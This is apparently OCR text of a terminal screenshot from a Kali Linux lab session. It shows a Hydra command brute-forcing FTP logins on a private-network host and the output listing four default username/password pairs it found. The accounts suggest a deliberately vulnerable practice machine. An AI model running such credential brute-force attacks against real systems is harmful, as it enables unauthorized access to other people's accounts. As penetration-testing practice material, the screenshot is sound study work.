 lomonua@kali: ~
File Actions Edit View Help
lomonua@kali: ~ lomonua@kali: ~
┌──(lomonua㉿kali)-[~]
└─$ hydra -L Users.txt -P Passwords.txt 192.168.100.5 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-24 01:
30:33
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4),
~1 try per task
[DATA] attacking ftp://192.168.100.5:21/
[21][ftp] host: 192.168.100.5 login: msfadmin password: msfadmin
[21][ftp] host: 192.168.100.5 login: service password: service
[21][ftp] host: 192.168.100.5 login: user password: user
[21][ftp] host: 192.168.100.5 login: postgres password: postgres
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-24 01:
30:36
┌──(lomonua㉿kali)-[~]
└─$